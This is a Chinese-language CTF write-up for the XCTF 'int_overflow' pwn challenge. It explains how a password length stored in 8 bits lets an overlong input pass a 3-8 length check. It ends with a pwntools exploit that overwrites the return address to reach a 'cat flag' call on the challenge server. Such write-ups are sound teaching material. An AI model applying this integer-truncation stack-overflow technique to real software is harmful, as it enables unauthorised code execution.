xctf-int_overflow

题目传送门:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5058&page=undefined



checksec文件,No canary found,32位程序:





用ida打开查看:

判断输入,选择功能菜单:1、Login;2、Exit

查看login()函数,先输入name,然后输入passwd,长度为0x199u



再查看check_passwd()函数,

判断输入是否大于3小于等于8,成功则Success并strcpy到dest。

s长度为0x199u,也就是十进制的409,二进制:0001 1001 1001,远大于一个字,但是,储存他的长度为8bit的空间,

只能储存后八位,那么,超出的位置无法储存,存在溢出,那么3-8(0000 0011-0000 1000)也可以是259-264(0001 0000 0011-0001 0000 1000)





查看汇编代码,发现可以通过栈溢出的方式,retn我们自己想要返回的地址,leave指令- - - >mov esp,ebp ; pop ebp

选择一个256-264之间随便的数:263

那么 263-0x14-4-4 = 235

查看字符串,寻找到系统调用cat flag地址:0x804868B:

可以构造exp:

from pwn import * #cnn = process('./int_ovweflow') cnn=remote('111.198.29.45',38032) #libc = cdll.loadLibrary("/lib/x86_64-linux-gnu/libc.so.6") system_addr = 0x0804868B payload = 'a'*0x14 + 'a'*4 + p32(system_addr) + 'a'*235 cnn.sendlineafter("choice:",'1') cnn.sendlineafter("username:",'www') cnn.sendlineafter("passwd:",payload) cnn.interactive()



得到flag:

总结:符号位是个很重要的东西!